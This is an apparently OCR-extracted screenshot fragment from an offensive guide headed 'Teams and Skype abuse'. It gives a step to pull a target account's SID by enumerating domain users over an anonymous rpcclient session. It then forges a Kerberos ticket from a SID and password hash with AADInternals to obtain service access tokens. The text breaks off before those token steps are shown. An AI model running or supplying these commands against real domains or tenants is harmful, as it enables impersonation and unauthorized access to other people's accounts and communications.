
Step 4: Teams and Skype
abuse
Next, we must generate the required tokens for
Microsoft Teams and Skype:
Using rpcclient extract the SID of the Target
Account
rpcclient -U "" -N -c "enumdomusers"
Generate Kerberos Ticker for user
$kt=New-AADIntKerberosTicket -SidString
"" -Hash ""
Generate access tokens for services